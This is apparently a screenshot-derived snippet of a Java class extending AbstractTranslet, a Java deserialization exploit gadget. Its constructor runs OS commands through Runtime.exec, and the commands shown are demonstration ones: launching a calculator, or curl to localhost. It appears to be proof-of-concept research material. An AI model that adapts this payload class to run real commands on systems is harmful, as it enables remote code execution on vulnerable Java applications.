 yz
public class TestAbstractTranslet extends AbstractTranslet {
no usages yz
public TestAbstractTranslet() {
String command = "open -a Calculator.app";
String osName  = System.getProperty("os.name");
if (osName.startsWith("Windows")) {
command = "calc 12345678901234567";
} else if (osName.startsWith("Linux")) {
command = "curl localhost:9999/";
}
try {
Runtime.getRuntime().exec(command);
} catch (IOException e) {
e.printStackTrace();
}
}